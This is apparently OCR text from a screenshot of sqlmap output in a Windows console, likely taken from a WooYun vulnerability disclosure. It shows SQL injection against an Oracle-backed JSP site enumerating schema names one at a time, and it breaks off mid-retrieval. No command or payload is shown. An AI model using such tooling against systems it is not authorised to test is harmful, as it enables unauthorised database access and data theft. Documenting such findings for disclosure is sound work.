 管理员: C:\Windows\system32\cmd.exe
---
[16:32:06] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.29, JSP
back-end DBMS: Oracle
[16:32:06] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:32:06] [INFO] fetching database (schema) names
[16:32:06] [INFO] fetching number of databases
[16:32:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:32:06] [INFO] retrieved: 49
[16:33:43] [INFO] retrieved: BWGXT
[16:38:28] [INFO] retrieved: CTXSYS
[16:44:19] [INFO] retrieved: CWGL
[16:48:57] [INFO] retrieved: DCWJXT
[16:55:11] [INFO] retrieved: DGDZ
[16:59:44] [INFO] retrieved: EXFSYS
[17:05:42] [INFO] retrieved:
[17:06:36] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
GHXT
[17:10:07] [INFO] retrieved: GJCBG
[17:15:07] [INFO] retrieved: HKGL
[17:19:12] [INFO] retrieved: J
www.wooyun.org